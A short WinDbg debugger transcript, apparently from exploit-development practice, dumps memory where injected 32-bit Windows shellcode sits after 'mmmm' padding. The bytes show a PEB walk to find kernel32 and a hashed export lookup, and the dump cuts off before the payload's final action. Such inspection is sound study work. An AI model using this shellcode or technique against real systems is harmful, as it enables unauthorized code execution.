 0:012> r edx
edx=01bb7438
0:012> db 01bb7438 L4
01bb7438  6d 6d 6d 6d                                      mmmm
0:012> ? edx + 0n257
Evaluate expression: 29062457 = 01bb7539
0:012> db 01bb7539
01bb7539  89 e5 81 c4 f0 f9 ff ff-31 c9 64 8b 71 30 8b 76  ........1.d.q0.v
01bb7549  0c 8b 76 1c 8b 5e 08 8b-7e 20 8b 36 66 39 4f 18  ..v..^..~ .6f9O.
01bb7559  75 f2 eb 06 5e 89 75 04-eb 54 e8 f5 ff ff ff 60  u...^.u..T.....`
01bb7569  8b 43 3c 8b 7c 03 78 01-df 8b 4f 18 8b 47 20 01  .C<.|.x...O..G .
01bb7579  d8 89 45 fc e3 36 49 8b-45 fc 8b 34 88 01 de 31  ..E..6I.E..4...1
01bb7589  c0 99 fc ac 84 c0 74 07-c1 ca 0e 01 c2 eb f4 3b  ......t........;
01bb7599  54 24 24 75 df 8b 57 24-01 da 66 8b 0c 4a 8b 57  T$$u..W$..f..J.W
01bb75a9  1c 01 da 8b 04 8a 01 d8-89 44 24 1c 61 c3 68 98  .........D$.a.h.